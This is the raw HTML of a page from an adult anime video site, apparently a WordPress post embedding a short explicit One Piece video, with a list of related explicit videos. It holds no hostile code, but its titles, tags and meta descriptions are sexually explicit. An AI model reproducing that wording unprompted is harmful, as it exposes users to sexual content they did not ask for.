

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/one-piece-nami-and-robin-fucking-at-the-beach/
body_size: 14564
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/one-piece-nami-and-robin-fucking-at-the-beach/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="One piece Nami and robin fucking at the beach" />
<meta property="og:description" content="One piece Nami and robin fucking at the beach" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-nami-and-robin-fucking-at-the-beach.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="One piece Nami and robin fucking at the beach">
<meta name="twitter:description" content="One piece Nami and robin fucking at the beach">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-nami-and-robin-fucking-at-the-beach.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>One piece Nami and robin fucking at the beach &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; One piece Nami and robin fucking at the beach Comments Feed" href="https://hentaifriday.com/one-piece-nami-and-robin-fucking-at-the-beach/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/6166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/one-piece-nami-and-robin-fucking-at-the-beach/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=6166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fone-piece-nami-and-robin-fucking-at-the-beach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fone-piece-nami-and-robin-fucking-at-the-beach%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-6166 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-6166" class="post-6166 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-beach tag-fucking tag-one tag-piece post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="One piece Nami and robin fucking at the beach" /> 					<meta itemprop="description" content="One piece Nami and robin fucking at the beach" /> 				<meta itemprop="duration" content="P0DT0H0M8S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/a7/b3/a2/a7b3a2bb4a42d0d3772ae4b641d5a991/a7b3a2bb4a42d0d3772ae4b641d5a991.25.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/33370075" /> 				<meta itemprop="uploadDate" content="2025-12-29T16:46:01+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">One piece Nami and robin fucking at the beach</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/beach/" class="label" title="beach"><i class="fa fa-tag"></i> beach</a><a href="https://hentaifriday.com/tag/fucking/" class="label" title="fucking"><i class="fa fa-tag"></i> fucking</a><a href="https://hentaifriday.com/tag/one/" class="label" title="one"><i class="fa fa-tag"></i> one</a><a href="https://hentaifriday.com/tag/piece/" class="label" title="piece"><i class="fa fa-tag"></i> piece</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-6622" 								  class="thumb-block full-width post-6622 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-dick tag-sucking post_format-post-format-video"> 	<a href="https://hentaifriday.com/nami-sucking-robins-dick-part-2/" title="Nami sucking robins dick part 2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/nami-sucking-robins-dick-part-2.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/fd/70/f2/fd70f2d74e72878e853e84a4c9efdf56_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Nami sucking robins dick part 2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6396" 								  class="thumb-block full-width post-6396 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hentai tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-baccarat-hentai/" title="One Piece Baccarat Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-baccarat-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/3f/78/f0/3f78f04f85e6ea11aa11e4fd4c3eba0a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One Piece Baccarat Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6398" 								  class="thumb-block full-width post-6398 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-anal tag-doggystyle tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-nami-doggystyle-anal/" title="One piece nami doggystyle anal">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-nami-doggystyle-anal.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/ae/a6/00/aea600dc64214709ff144e62a244fe37_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One piece nami doggystyle anal</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6400" 								  class="thumb-block full-width post-6400 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece post_format-post-format-video"> 	<a href="https://hentaifriday.com/onepiece-00000000000849/" title="onepiece 00000000000849">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/onepiece-00000000000849.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/26/26/63/262663b4153b51c6306cfbbc018d0315_169.mp4" 